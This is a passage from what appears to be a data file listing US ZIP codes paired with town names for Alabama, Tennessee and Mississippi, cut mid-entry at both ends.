AL","35674, Tuscumbia, AL","35677, Waterloo, AL","35739, Ardmore, AL","35740, Bridgeport, AL","35741, Brownsboro, AL","35744, Dutton, AL","35745, Estillfork, AL","35746, Fackler, AL","35747, Grant, AL","35748, Gurley, AL","35749, Harvest, AL","35750, Hazel Green, AL","35751, Hollytree, AL","35752, Hollywood, AL","35754, Laceys Spring, AL","35755, Langston, AL","35756, Madison, AL","35757, Madison, AL","35758, Madison, AL","35759, Meridianville, AL","35760, New Hope, AL","35761, New Market, AL","35763, Owens Cross Roads, AL","35764, Paint Rock, AL","35765, Pisgah, AL","35766, Princeton, AL","35768, Scottsboro, AL","35769, Scottsboro, AL","35771, Section, AL","35772, Stevenson, AL","35773, Toney, AL","35774, Trenton, AL","35775, Valhermoso Springs, AL","35776, Woodville, AL","35801, Huntsville, AL","35802, Huntsville, AL","35803, Huntsville, AL","35805, Huntsville, AL","35806, Huntsville, AL","35808, Huntsville, AL","35810, Huntsville, AL","35811, Huntsville, AL","35816, Huntsville, AL","35824, Huntsville, AL","35896, Huntsville, AL","35901, Gadsden, AL","35903, Gadsden, AL","35904, Gadsden, AL","35905, Gadsden, AL","35906, Rainbow City, AL","35907, Gadsden, AL","35950, Albertville, AL","35951, Albertville, AL","35952, Altoona, AL","35953, Ashville, AL","35954, Attalla, AL","35956, Boaz, AL","35957, Boaz, AL","35958, Bryant, AL","35959, Cedar Bluff, AL","35960, Centre, AL","35961, Collinsville, AL","35962, Crossville, AL","35963, Dawson, AL","35966, Flat Rock, AL","35967, Fort Payne, AL","35968, Fort Payne, AL","35971, Fyffe, AL","35972, Gallant, AL","35973, Gaylesville, AL","35974, Geraldine, AL","35975, Groveoak, AL","35976, Guntersville, AL","35978, Henagar, AL","35979, Higdon, AL","35980, Horton, AL","35981, Ider, AL","35983, Leesburg, AL","35984, Mentone, AL","35986, Rainsville, AL","35987, Steele, AL","35988, Sylvania, AL","35989, Valley Head, AL","35990, Walnut Grove, AL","36003, Autaugaville, AL","36005, Banks, AL","36006, Billingsley, AL","36009, Brantley, AL","36010, Brundidge, AL","36013, Cecil, AL","36016, Clayton, AL","36017, Clio, AL","36020, Coosada, AL","36022, Deatsville, AL","36024, Eclectic, AL","36025, Elmore, AL","36026, Equality, AL","36027, Eufaula, AL","36028, Dozier, AL","36029, Fitzpatrick, AL","36030, Forest Home, AL","36031, Fort Davis, AL","36032, Fort Deposit, AL","36033, Georgiana, AL","36034, Glenwood, AL","36035, Goshen, AL","36036, Grady, AL","36037, Greenville, AL","36038, Gantt, AL","36039, Hardaway, AL","36040, Hayneville, AL","36041, Highland Home, AL","36042, Honoraville, AL","36043, Hope Hull, AL","36046, Lapine, AL","36047, Letohatchee, AL","36048, Louisville, AL","36049, Luverne, AL","36051, Marbury, AL","36052, Mathews, AL","36053, Midway, AL","36054, Millbrook, AL","36064, Pike Road, AL","36066, Prattville, AL","36067, Prattville, AL","36069, Ramer, AL","36071, Rutledge, AL","36075, Shorter, AL","36078, Tallassee, AL","36079, Troy, AL","36080, Titus, AL","36081, Troy, AL","36082, Troy, AL","36083, Tuskegee, AL","36088, Tuskegee Institute, AL","36089, Union Springs, AL","36091, Verbena, AL","36092, Wetumpka, AL","36093, Wetumpka, AL","36104, Montgomery, AL","36105, Montgomery, AL","36106, Montgomery, AL","36107, Montgomery, AL","36108, Montgomery, AL","36109, Montgomery, AL","36110, Montgomery, AL","36111, Montgomery, AL","36112, Montgomery, AL","36113, Montgomery, AL","36115, Montgomery, AL","36116, Montgomery, AL","36117, Montgomery, AL","36201, Anniston, AL","36203, Oxford, AL","36205, Anniston, AL","36206, Anniston, AL","36207, Anniston, AL","36250, Alexandria, AL","36251, Ashland, AL","36255, Cragford, AL","36256, Daviston, AL","36258, Delta, AL","36260, Eastaboga, AL","36262, Fruithurst, AL","36263, Graham, AL","36264, Heflin, AL","36265, Jacksonville, AL","36266, Lineville, AL","36267, Millerville, AL","36268, Munford, AL","36269, Muscadine, AL","36271, Ohatchee, AL","36272, Piedmont, AL","36273, Ranburne, AL","36274, Roanoke, AL","36276, Wadley, AL","36277, Weaver, AL","36278, Wedowee, AL","36279, Wellington, AL","36280, Woodland, AL","36301, Dothan, AL","36303, Dothan, AL","36305, Dothan, AL","36310, Abbeville, AL","36311, Ariton, AL","36312, Ashford, AL","36313, Bellwood, AL","36314, Black, AL","36316, Chancellor, AL","36317, Clopton, AL","36318, Coffee Springs, AL","36319, Columbia, AL","36320, Cottonwood, AL","36321, Cowarts, AL","36322, Daleville, AL","36323, Elba, AL","36330, Enterprise, AL","36340, Geneva, AL","36343, Gordon, AL","36344, Hartford, AL","36345, Headland, AL","36346, Jack, AL","36350, Midland City, AL","36351, New Brockton, AL","36352, Newton, AL","36353, Newville, AL","36360, Ozark, AL","36362, Fort Rucker, AL","36370, Pansey, AL","36371, Pinckard, AL","36373, Shorterville, AL","36374, Skipperville, AL","36375, Slocomb, AL","36376, Webb, AL","36401, Evergreen, AL","36420, Andalusia, AL","36421, Andalusia, AL","36425, Beatrice, AL","36426, Brewton, AL","36432, Castleberry, AL","36435, Coy, AL","36436, Dickinson, AL","36439, Excel, AL","36441, Flomaton, AL","36442, Florala, AL","36444, Franklin, AL","36445, Frisco City, AL","36446, Fulton, AL","36451, Grove Hill, AL","36453, Kinston, AL","36454, Lenox, AL","36455, Lockhart, AL","36456, Mc Kenzie, AL","36460, Monroeville, AL","36467, Opp, AL","36470, Perdue Hill, AL","36471, Peterman, AL","36473, Range, AL","36474, Red Level, AL","36475, Repton, AL","36476, River Falls, AL","36477, Samson, AL","36480, Uriah, AL","36481, Vredenburgh, AL","36482, Whatley, AL","36483, Wing, AL","36502, Atmore, AL","36505, Axis, AL","36507, Bay Minette, AL","36509, Bayou La Batre, AL","36511, Bon Secour, AL","36512, Bucks, AL","36513, Calvert, AL","36518, Chatom, AL","36521, Chunchula, AL","36522, Citronelle, AL","36523, Coden, AL","36524, Coffeeville, AL","36525, Creola, AL","36526, Daphne, AL","36527, Daphne, AL","36528, Dauphin Island, AL","36529, Deer Park, AL","36530, Elberta, AL","36532, Fairhope, AL","36535, Foley, AL","36538, Frankville, AL","36539, Fruitdale, AL","36540, Gainestown, AL","36541, Grand Bay, AL","36542, Gulf Shores, AL","36543, Huxford, AL","36544, Irvington, AL","36545, Jackson, AL","36548, Leroy, AL","36549, Lillian, AL","36550, Little River, AL","36551, Loxley, AL","36553, Mc Intosh, AL","36555, Magnolia Springs, AL","36556, Malcolm, AL","36558, Millry, AL","36559, Montrose, AL","36560, Mount Vernon, AL","36561, Orange Beach, AL","36562, Perdido, AL","36564, Point Clear, AL","36567, Robertsdale, AL","36568, Saint Elmo, AL","36569, Saint Stephens, AL","36571, Saraland, AL","36572, Satsuma, AL","36574, Seminole, AL","36575, Semmes, AL","36576, Silverhill, AL","36578, Stapleton, AL","36579, Stockton, AL","36580, Summerdale, AL","36581, Sunflower, AL","36582, Theodore, AL","36583, Tibbie, AL","36584, Vinegar Bend, AL","36585, Wagarville, AL","36587, Wilmer, AL","36590, Theodore, AL","36602, Mobile, AL","36603, Mobile, AL","36604, Mobile, AL","36605, Mobile, AL","36606, Mobile, AL","36607, Mobile, AL","36608, Mobile, AL","36609, Mobile, AL","36610, Mobile, AL","36611, Mobile, AL","36612, Mobile, AL","36613, Eight Mile, AL","36615, Mobile, AL","36616, Mobile, AL","36617, Mobile, AL","36618, Mobile, AL","36619, Mobile, AL","36688, Mobile, AL","36693, Mobile, AL","36695, Mobile, AL","36701, Selma, AL","36703, Selma, AL","36720, Alberta, AL","36722, Arlington, AL","36723, Boykin, AL","36726, Camden, AL","36727, Campbell, AL","36728, Catherine, AL","36732, Demopolis, AL","36736, Dixons Mills, AL","36738, Faunsdale, AL","36740, Forkland, AL","36742, Gallion, AL","36744, Greensboro, AL","36748, Linden, AL","36749, Jones, AL","36750, Maplesville, AL","36751, Lower Peach Tree, AL","36752, Lowndesboro, AL","36753, Mc Williams, AL","36754, Magnolia, AL","36756, Marion, AL","36758, Plantersville, AL","36759, Marion Junction, AL","36761, Minter, AL","36763, Myrtlewood, AL","36765, Newbern, AL","36766, Oak Hill, AL","36767, Orrville, AL","36768, Pine Apple, AL","36769, Pine Hill, AL","36773, Safford, AL","36775, Sardis, AL","36776, Sawyerville, AL","36782, Sweet Water, AL","36783, Thomaston, AL","36784, Thomasville, AL","36785, Tyler, AL","36786, Uniontown, AL","36790, Stanton, AL","36792, Randolph, AL","36793, Lawley, AL","36801, Opelika, AL","36804, Opelika, AL","36830, Auburn, AL","36832, Auburn, AL","36849, Auburn University, AL","36850, Camp Hill, AL","36852, Cusseta, AL","36853, Dadeville, AL","36854, Valley, AL","36855, Five Points, AL","36856, Fort Mitchell, AL","36858, Hatchechubbee, AL","36859, Holy Trinity, AL","36860, Hurtsboro, AL","36861, Jacksons Gap, AL","36862, Lafayette, AL","36863, Lanett, AL","36865, Loachapoka, AL","36866, Notasulga, AL","36867, Phenix City, AL","36869, Phenix City, AL","36870, Phenix City, AL","36871, Pittsview, AL","36874, Salem, AL","36875, Seale, AL","36877, Smiths Station, AL","36879, Waverly, AL","36901, Bellamy, AL","36904, Butler, AL","36907, Cuba, AL","36908, Gilbertown, AL","36910, Jachin, AL","36912, Lisman, AL","36913, Melvin, AL","36915, Needham, AL","36916, Pennington, AL","36919, Silas, AL","36921, Toxey, AL","36922, Ward, AL","36925, York, AL","37010, Adams, TN","37012, Alexandria, TN","37013, Antioch, TN","37014, Arrington, TN","37015, Ashland City, TN","37016, Auburntown, TN","37018, Beechgrove, TN","37019, Belfast, TN","37020, Bell Buckle, TN","37022, Bethpage, TN","37023, Big Rock, TN","37025, Bon Aqua, TN","37026, Bradyville, TN","37027, Brentwood, TN","37028, Bumpus Mills, TN","37029, Burns, TN","37030, Carthage, TN","37031, Castalian Springs, TN","37032, Cedar Hill, TN","37033, Centerville, TN","37034, Chapel Hill, TN","37035, Chapmansboro, TN","37036, Charlotte, TN","37037, Christiana, TN","37040, Clarksville, TN","37042, Clarksville, TN","37043, Clarksville, TN","37046, College Grove, TN","37047, Cornersville, TN","37048, Cottontown, TN","37049, Cross Plains, TN","37050, Cumberland City, TN","37051, Cumberland Furnace, TN","37052, Cunningham, TN","37055, Dickson, TN","37057, Dixon Springs, TN","37058, Dover, TN","37059, Dowelltown, TN","37060, Eagleville, TN","37061, Erin, TN","37062, Fairview, TN","37064, Franklin, TN","37066, Gallatin, TN","37067, Franklin, TN","37069, Franklin, TN","37072, Goodlettsville, TN","37073, Greenbrier, TN","37074, Hartsville, TN","37075, Hendersonville, TN","37076, Hermitage, TN","37078, Hurricane Mills, TN","37079, Indian Mound, TN","37080, Joelton, TN","37082, Kingston Springs, TN","37083, Lafayette, TN","37085, Lascassas, TN","37086, La Vergne, TN","37087, Lebanon, TN","37090, Lebanon, TN","37091, Lewisburg, TN","37095, Liberty, TN","37096, Linden, TN","37097, Lobelville, TN","37098, Lyles, TN","37101, Mc Ewen, TN","37110, Mcminnville, TN","37115, Madison, TN","37118, Milton, TN","37122, Mount Juliet, TN","37127, Murfreesboro, TN","37128, Murfreesboro, TN","37129, Murfreesboro, TN","37130, Murfreesboro, TN","37132, Murfreesboro, TN","37134, New Johnsonville, TN","37135, Nolensville, TN","37137, Nunnelly, TN","37138, Old Hickory, TN","37140, Only, TN","37141, Orlinda, TN","37142, Palmyra, TN","37143, Pegram, TN","37144, Petersburg, TN","37145, Pleasant Shade, TN","37146, Pleasant View, TN","37148, Portland, TN","37149, Readyville, TN","37150, Red Boiling Springs, TN","37151, Riddleton, TN","37153, Rockvale, TN","37160, Shelbyville, TN","37165, Slayden, TN","37166, Smithville, TN","37167, Smyrna, TN","37171, Southside, TN","37172, Springfield, TN","37174, Spring Hill, TN","37175, Stewart, TN","37178, Tennessee Ridge, TN","37179, Thompsons Station, TN","37180, Unionville, TN","37181, Vanleer, TN","37183, Wartrace, TN","37184, Watertown, TN","37185, Waverly, TN","37186, Westmoreland, TN","37187, White Bluff, TN","37188, White House, TN","37189, Whites Creek, TN","37190, Woodbury, TN","37191, Woodlawn, TN","37201, Nashville, TN","37203, Nashville, TN","37204, Nashville, TN","37205, Nashville, TN","37206, Nashville, TN","37207, Nashville, TN","37208, Nashville, TN","37209, Nashville, TN","37210, Nashville, TN","37211, Nashville, TN","37212, Nashville, TN","37213, Nashville, TN","37214, Nashville, TN","37215, Nashville, TN","37216, Nashville, TN","37217, Nashville, TN","37218, Nashville, TN","37219, Nashville, TN","37220, Nashville, TN","37221, Nashville, TN","37228, Nashville, TN","37240, Nashville, TN","37243, Nashville, TN","37246, Nashville, TN","37301, Altamont, TN","37302, Apison, TN","37303, Athens, TN","37305, Beersheba Springs, TN","37306, Belvidere, TN","37307, Benton, TN","37308, Birchwood, TN","37309, Calhoun, TN","37310, Charleston, TN","37311, Cleveland, TN","37312, Cleveland, TN","37313, Coalmont, TN","37315, Collegedale, TN","37317, Copperhill, TN","37318, Cowan, TN","37321, Dayton, TN","37322, Decatur, TN","37323, Cleveland, TN","37324, Decherd, TN","37325, Delano, TN","37326, Ducktown, TN","37327, Dunlap, TN","37328, Elora, TN","37329, Englewood, TN","37330, Estill Springs, TN","37331, Etowah, TN","37332, Evensville, TN","37333, Farner, TN","37334, Fayetteville, TN","37335, Flintville, TN","37336, Georgetown, TN","37337, Grandview, TN","37338, Graysville, TN","37339, Gruetli Laager, TN","37340, Guild, TN","37341, Harrison, TN","37342, Hillsboro, TN","37343, Hixson, TN","37345, Huntland, TN","37347, Jasper, TN","37348, Kelso, TN","37350, Lookout Mountain, TN","37351, Lupton City, TN","37352, Lynchburg, TN","37353, Mc Donald, TN","37354, Madisonville, TN","37355, Manchester, TN","37356, Monteagle, TN","37357, Morrison, TN","37359, Mulberry, TN","37360, Normandy, TN","37361, Ocoee, TN","37362, Old Fort, TN","37363, Ooltewah, TN","37365, Palmer, TN","37366, Pelham, TN","37367, Pikeville, TN","37369, Reliance, TN","37370, Riceville, TN","37373, Sale Creek, TN","37374, Sequatchie, TN","37375, Sewanee, TN","37376, Sherwood, TN","37377, Signal Mountain, TN","37379, Soddy Daisy, TN","37380, South Pittsburg, TN","37381, Spring City, TN","37385, Tellico Plains, TN","37387, Tracy City, TN","37388, Tullahoma, TN","37391, Turtletown, TN","37394, Viola, TN","37396, Whiteside, TN","37397, Whitwell, TN","37398, Winchester, TN","37402, Chattanooga, TN","37403, Chattanooga, TN","37404, Chattanooga, TN","37405, Chattanooga, TN","37406, Chattanooga, TN","37407, Chattanooga, TN","37408, Chattanooga, TN","37409, Chattanooga, TN","37410, Chattanooga, TN","37411, Chattanooga, TN","37412, Chattanooga, TN","37415, Chattanooga, TN","37416, Chattanooga, TN","37419, Chattanooga, TN","37421, Chattanooga, TN","37601, Johnson City, TN","37604, Johnson City, TN","37614, Johnson City, TN","37615, Johnson City, TN","37616, Afton, TN","37617, Blountville, TN","37618, Bluff City, TN","37620, Bristol, TN","37640, Butler, TN","37641, Chuckey, TN","37642, Church Hill, TN","37643, Elizabethton, TN","37645, Mount Carmel, TN","37650, Erwin, TN","37656, Fall Branch, TN","37657, Flag Pond, TN","37658, Hampton, TN","37659, Jonesborough, TN","37660, Kingsport, TN","37663, Kingsport, TN","37664, Kingsport, TN","37665, Kingsport, TN","37680, Laurel Bloomery, TN","37681, Limestone, TN","37682, Milligan College, TN","37683, Mountain City, TN","37686, Piney Flats, TN","37687, Roan Mountain, TN","37688, Shady Valley, TN","37690, Telford, TN","37691, Trade, TN","37692, Unicoi, TN","37694, Watauga, TN","37701, Alcoa, TN","37705, Andersonville, TN","37708, Bean Station, TN","37709, Blaine, TN","37710, Briceville, TN","37711, Bulls Gap, TN","37713, Bybee, TN","37714, Caryville, TN","37715, Clairfield, TN","37716, Clinton, TN","37719, Coalfield, TN","37721, Corryton, TN","37722, Cosby, TN","37723, Crab Orchard, TN","37724, Cumberland Gap, TN","37725, Dandridge, TN","37726, Deer Lodge, TN","37727, Del Rio, TN","37729, Duff, TN","37730, Eagan, TN","37731, Eidson, TN","37732, Elgin, TN","37733, Rugby, TN","37737, Friendsville, TN","37738, Gatlinburg, TN","37742, Greenback, TN","37743, Greeneville, TN","37745, Greeneville, TN","37748, Harriman, TN","37752, Harrogate, TN","37753, Hartford, TN","37754, Heiskell, TN","37755, Helenwood, TN","37756, Huntsville, TN","37757, Jacksboro, TN","37760, Jefferson City, TN","37762, Jellico, TN","37763, Kingston, TN","37764, Kodak, TN","37765, Kyles Ford, TN","37766, La Follette, TN","37769, Rocky Top, TN","37770, Lancing, TN","37771, Lenoir City, TN","37772, Lenoir City, TN","37774, Loudon, TN","37777, Louisville, TN","37779, Luttrell, TN","37801, Maryville, TN","37803, Maryville, TN","37804, Maryville, TN","37806, Mascot, TN","37807, Maynardville, TN","37809, Midway, TN","37810, Mohawk, TN","37811, Mooresburg, TN","37813, Morristown, TN","37814, Morristown, TN","37818, Mosheim, TN","37819, Newcomb, TN","37820, New Market, TN","37821, Newport, TN","37825, New Tazewell, TN","37826, Niota, TN","37828, Norris, TN","37829, Oakdale, TN","37830, Oak Ridge, TN","37840, Oliver Springs, TN","37841, Oneida, TN","37843, Parrottsville, TN","37845, Petros, TN","37846, Philadelphia, TN","37847, Pioneer, TN","37848, Powder Springs, TN","37849, Powell, TN","37851, Pruden, TN","37852, Robbins, TN","37853, Rockford, TN","37854, Rockwood, TN","37857, Rogersville, TN","37860, Russellville, TN","37861, Rutledge, TN","37862, Sevierville, TN","37863, Pigeon Forge, TN","37865, Seymour, TN","37866, Sharps Chapel, TN","37869, Sneedville, TN","37870, Speedwell, TN","37871, Strawberry Plains, TN","37872, Sunbright, TN","37873, Surgoinsville, TN","37874, Sweetwater, TN","37876, Sevierville, TN","37877, Talbott, TN","37878, Tallassee, TN","37879, Tazewell, TN","37880, Ten Mile, TN","37881, Thorn Hill, TN","37882, Townsend, TN","37885, Vonore, TN","37886, Walland, TN","37887, Wartburg, TN","37888, Washburn, TN","37890, White Pine, TN","37891, Whitesburg, TN","37892, Winfield, TN","37902, Knoxville, TN","37909, Knoxville, TN","37912, Knoxville, TN","37914, Knoxville, TN","37915, Knoxville, TN","37916, Knoxville, TN","37917, Knoxville, TN","37918, Knoxville, TN","37919, Knoxville, TN","37920, Knoxville, TN","37921, Knoxville, TN","37922, Knoxville, TN","37923, Knoxville, TN","37924, Knoxville, TN","37931, Knoxville, TN","37932, Knoxville, TN","37934, Farragut, TN","37938, Knoxville, TN","38001, Alamo, TN","38002, Arlington, TN","38004, Atoka, TN","38006, Bells, TN","38007, Bogota, TN","38008, Bolivar, TN","38011, Brighton, TN","38012, Brownsville, TN","38015, Burlison, TN","38016, Cordova, TN","38017, Collierville, TN","38018, Cordova, TN","38019, Covington, TN","38021, Crockett Mills, TN","38023, Drummonds, TN","38024, Dyersburg, TN","38028, Eads, TN","38029, Ellendale, TN","38030, Finley, TN","38034, Friendship, TN","38036, Gallaway, TN","38037, Gates, TN","38039, Grand Junction, TN","38040, Halls, TN","38041, Henning, TN","38042, Hickory Valley, TN","38044, Hornsby, TN","38046, La Grange, TN","38047, Lenox, TN","38049, Mason, TN","38050, Maury City, TN","38052, Middleton, TN","38053, Millington, TN","38054, Millington, TN","38057, Moscow, TN","38058, Munford, TN","38059, Newbern, TN","38060, Oakland, TN","38061, Pocahontas, TN","38063, Ripley, TN","38066, Rossville, TN","38067, Saulsbury, TN","38068, Somerville, TN","38069, Stanton, TN","38070, Tigrett, TN","38075, Whiteville, TN","38076, Williston, TN","38077, Wynnburg, TN","38079, Tiptonville, TN","38080, Ridgely, TN","38103, Memphis, TN","38104, Memphis, TN","38105, Memphis, TN","38106, Memphis, TN","38107, Memphis, TN","38108, Memphis, TN","38109, Memphis, TN","38111, Memphis, TN","38112, Memphis, TN","38114, Memphis, TN","38115, Memphis, TN","38116, Memphis, TN","38117, Memphis, TN","38118, Memphis, TN","38119, Memphis, TN","38120, Memphis, TN","38122, Memphis, TN","38125, Memphis, TN","38126, Memphis, TN","38127, Memphis, TN","38128, Memphis, TN","38131, Memphis, TN","38132, Memphis, TN","38133, Memphis, TN","38134, Memphis, TN","38135, Memphis, TN","38138, Germantown, TN","38139, Germantown, TN","38141, Memphis, TN","38152, Memphis, TN","38201, Mc Kenzie, TN","38220, Atwood, TN","38221, Big Sandy, TN","38222, Buchanan, TN","38224, Cottage Grove, TN","38225, Dresden, TN","38226, Dukedom, TN","38229, Gleason, TN","38230, Greenfield, TN","38231, Henry, TN","38232, Hornbeak, TN","38233, Kenton, TN","38235, Mc Lemoresville, TN","38236, Mansfield, TN","38237, Martin, TN","38240, Obion, TN","38241, Palmersville, TN","38242, Paris, TN","38251, Puryear, TN","38253, Rives, TN","38254, Samburg, TN","38255, Sharon, TN","38256, Springville, TN","38257, South Fulton, TN","38258, Trezevant, TN","38259, Trimble, TN","38260, Troy, TN","38261, Union City, TN","38301, Jackson, TN","38305, Jackson, TN","38310, Adamsville, TN","38311, Bath Springs, TN","38313, Beech Bluff, TN","38315, Bethel Springs, TN","38316, Bradford, TN","38317, Bruceton, TN","38318, Buena Vista, TN","38320, Camden, TN","38321, Cedar Grove, TN","38326, Counce, TN","38327, Crump, TN","38328, Darden, TN","38329, Decaturville, TN","38330, Dyer, TN","38332, Enville, TN","38333, Eva, TN","38334, Finger, TN","38337, Gadsden, TN","38339, Guys, TN","38340, Henderson, TN","38341, Holladay, TN","38342, Hollow Rock, TN","38343, Humboldt, TN","38344, Huntingdon, TN","38345, Huron, TN","38347, Jacks Creek, TN","38348, Lavinia, TN","38351, Lexington, TN","38352, Luray, TN","38355, Medina, TN","38356, Medon, TN","38357, Michie, TN","38358, Milan, TN","38359, Milledgeville, TN","38361, Morris Chapel, TN","38362, Oakfield, TN","38363, Parsons, TN","38365, Pickwick Dam, TN","38366, Pinson, TN","38367, Ramer, TN","38368, Reagan, TN","38369, Rutherford, TN","38370, Saltillo, TN","38371, Sardis, TN","38372, Savannah, TN","38374, Scotts Hill, TN","38375, Selmer, TN","38376, Shiloh, TN","38379, Stantonville, TN","38380, Sugar Tree, TN","38381, Toone, TN","38382, Trenton, TN","38387, Westport, TN","38388, Wildersville, TN","38390, Yuma, TN","38391, Denmark, TN","38392, Mercer, TN","38401, Columbia, TN","38425, Clifton, TN","38449, Ardmore, TN","38450, Collinwood, TN","38451, Culleoka, TN","38452, Cypress Inn, TN","38453, Dellrose, TN","38454, Duck River, TN","38455, Elkton, TN","38456, Ethridge, TN","38457, Five Points, TN","38459, Frankewing, TN","38460, Goodspring, TN","38461, Hampshire, TN","38462, Hohenwald, TN","38463, Iron City, TN","38464, Lawrenceburg, TN","38468, Leoma, TN","38469, Loretto, TN","38471, Lutts, TN","38472, Lynnville, TN","38473, Minor Hill, TN","38474, Mount Pleasant, TN","38475, Olivehill, TN","38476, Primm Springs, TN","38477, Prospect, TN","38478, Pulaski, TN","38481, Saint Joseph, TN","38482, Santa Fe, TN","38483, Summertown, TN","38485, Waynesboro, TN","38486, Westpoint, TN","38487, Williamsport, TN","38488, Taft, TN","38501, Cookeville, TN","38504, Allardt, TN","38505, Cookeville, TN","38506, Cookeville, TN","38541, Allons, TN","38542, Allred, TN","38543, Alpine, TN","38544, Baxter, TN","38545, Bloomington Springs, TN","38547, Brush Creek, TN","38548, Buffalo Valley, TN","38549, Byrdstown, TN","38551, Celina, TN","38552, Chestnut Mound, TN","38553, Clarkrange, TN","38554, Crawford, TN","38555, Crossville, TN","38556, Jamestown, TN","38558, Crossville, TN","38559, Doyle, TN","38560, Elmwood, TN","38562, Gainesboro, TN","38563, Gordonsville, TN","38564, Granville, TN","38565, Grimsley, TN","38567, Hickman, TN","38568, Hilham, TN","38569, Lancaster, TN","38570, Livingston, TN","38571, Crossville, TN","38572, Crossville, TN","38573, Monroe, TN","38574, Monterey, TN","38575, Moss, TN","38577, Pall Mall, TN","38578, Pleasant Hill, TN","38579, Quebeck, TN","38580, Rickman, TN","38581, Rock Island, TN","38582, Silver Point, TN","38583, Sparta, TN","38585, Spencer, TN","38587, Walling, TN","38588, Whitleyville, TN","38589, Wilder, TN","38601, Abbeville, MS","38603, Ashland, MS","38606, Batesville, MS","38610, Blue Mountain, MS","38611, Byhalia, MS","38614, Clarksdale, MS","38617, Coahoma, MS","38618, Coldwater, MS","38619, Como, MS","38620, Courtland, MS","38621, Crenshaw, MS","38622, Crowder, MS","38623, Darling, MS","38625, Dumas, MS","38626, Dundee, MS","38627, Etta, MS","38629, Falkner, MS","38630, Farrell, MS","38631, Friars Point, MS","38632, Hernando, MS","38633, Hickory Flat, MS","38635, Holly Springs, MS","38637, Horn Lake, MS","38639, Jonestown, MS","38641, Lake Cormorant, MS","38642, Lamar, MS","38643, Lambert, MS","38644, Lula, MS","38645, Lyon, MS","38646, Marks, MS","38647, Michigan City, MS","38650, Myrtle, MS","38651, Nesbit, MS","38652, New Albany, MS","38654, Olive Branch, MS","38655, Oxford, MS","38658, Pope, MS","38659, Potts Camp, MS","38661, Red Banks, MS","38663, Ripley, MS","38664, Robinsonville, MS","38665, Sarah, MS","38666, Sardis, MS","38668, Senatobia, MS","38670, Sledge, MS","38671, Southaven, MS","38672, Southaven, MS","38673, Taylor, MS","38674, Tiplersville, MS","38676, Tunica, MS","38677, University, MS","38680, Walls, MS","38683, Walnut, MS","38685, Waterford, MS","38701, Greenville, MS","38702, Greenville, MS","38703, Greenville, MS","38704, Greenville, MS","38720, Alligator, MS","38721, Anguilla, MS","38722, Arcola, MS","38723, Avon, MS","38725, Benoit, MS","38726, Beulah, MS","38730, Boyle, MS","38731, Chatham, MS","38732, Cleveland, MS","38736, Doddsville, MS","38737, Drew, MS","38738, Parchman, MS","38740, Duncan, MS","38744, Glen Allan, MS","38745, Grace, MS","38746, Gunnison, MS","38748, Hollandale, MS","38749, Indianola, MS","38751, Indianola, MS","38753, Inverness, MS","38754, Isola, MS","38756, Leland, MS","38759, Merigold, MS","38760, Metcalfe, MS","38761, Moorhead, MS","38762, Mound Bayou, MS","38764, Pace, MS","38765, Panther Burn, MS","38767, Rena Lara, MS","38768, Rome, MS","38769, Rosedale, MS","38771, Ruleville, MS","38772, Scott, MS","38773, Shaw, MS","38774, Shelby, MS","38778, Sunflower, MS","38781, Winstonville, MS","38801, Tupelo, MS","38804, Tupelo, MS","38821, Amory, MS","38824, Baldwyn, MS","38826, Belden, MS","38827, Belmont, MS","38828, Blue Springs, MS","38829, Booneville, MS","38833, Burnsville, MS","38834, Corinth, MS","38838, Dennis, MS","38841, Ecru, MS","38843, Fulton, MS","38844, Gattman, MS","38846, Glen, MS","38847, Golden, MS","38848, Greenwood Springs, MS","38849, Guntown, MS","38850, Houlka, MS","38851, Houston, MS","38852, Iuka, MS","38855, Mantachie, MS","38856, Marietta, MS","38857, Mooreville, MS","38858, Nettleton, MS","38859, New Site, MS","38860, Okolona, MS","38862, Plantersville, MS","38863, Pontotoc, MS","38864, Randolph, MS","38865, Rienzi, MS","38866, Saltillo, MS","38868, Shannon, MS","38869, Sherman, MS","38870, Smithville, MS","38871, Thaxton, MS","38873, Tishomingo, MS","38876, Tremont, MS","38878, Vardaman, MS","38879, Verona, MS","38901, Grenada, MS","38913, Banner, MS","38914, Big Creek, MS","38915, Bruce, MS","38916, Calhoun City, MS","38917, Carrollton, MS","38920, Cascilla, MS","38921, Charleston, MS","38922, Coffeeville, MS","38923, Coila, MS","38924, Cruger, MS","38925, Duck Hill, MS","38927, Enid, MS","38928, Glendora, MS","38929, Gore Springs, MS","38930, Greenwood, MS","38940, Holcomb, MS","38941, Itta Bena, MS","38943, Mc Carley, MS","38944, Minter City, MS","38945, Greenwood, MS","38946, Morgan City, MS","38947, North Carrollton, MS","38948, Oakland, MS","38949, Paris, MS","38950, Philipp, MS","38951, Pittsboro, MS","38952, Schlater, MS","38953, Scobey, MS","38954, Sidon, MS","38957, Sumner, MS","38958, Swan Lake, MS","38961, Tillatoba, MS","38962, Tippo, MS","38963, Tutwiler, MS","38964, Vance, MS","38965, Water Valley, MS","38966, Webb, MS","38967, Winona, MS","39038, Belzoni, MS","39039, Benton, MS","39040, Bentonia, MS","39041, Bolton, MS","39042, Brandon, MS","39044, Braxton, MS","39045, Camden, MS","39046, Canton, MS","39047, Brandon, MS","39051, Carthage, MS","39054, Cary, MS","39056, Clinton, MS","39057, Conehatta, MS","39059, Crystal Springs, MS","39061, Delta City, MS","39062, D Lo, MS","39063, Durant, MS","39066, Edwards, MS","39067, Ethel, MS","39069, Fayette, MS","39071, Flora, MS","39073, Florence, MS","39074, Forest, MS","39078, Georgetown, MS","39079, Goodman, MS","39082, Harrisville, MS","39083, Hazlehurst, MS","39086, Hermanville, MS","39088, Holly Bluff, MS","39090, Kosciusko, MS","39092, Lake, MS","39094, Lena, MS","39095, Lexington, MS","39096, Lorman, MS","39097, Louise, MS","39108, Mc Cool, MS","39110, Madison, MS","39111, Magee, MS","39113, Mayersville, MS","39114, Mendenhall, MS","39115, Midnight, MS","39116, Mize, MS","39117, Morton, MS","39119, Mount Olive, MS","39120, Natchez, MS","39140, Newhebron, MS","39144, Pattison, MS","39145, Pelahatchie, MS","39146, Pickens, MS","39149, Pinola, MS","39150, Port Gibson, MS","39152, Pulaski, MS","39153, Raleigh, MS","39154, Raymond, MS","39156, Redwood, MS","39157, Ridgeland, MS","39159, Rolling Fork, MS","39160, Sallis, MS","39162, Satartia, MS","39166, Silver City, MS","39167, Star, MS","39168, Taylorsville, MS","39169, Tchula, MS","39170, Terry, MS","39174, Tougaloo, MS","39175, Utica, MS","39176, Vaiden, MS","39177, Valley Park, MS","39179, Vaughan, MS","39180, Vicksburg, MS","39183, Vicksburg, MS","39189, Walnut Grove, MS","39191, Wesson, MS","39192, West, MS","39193, Whitfield, MS","39194, 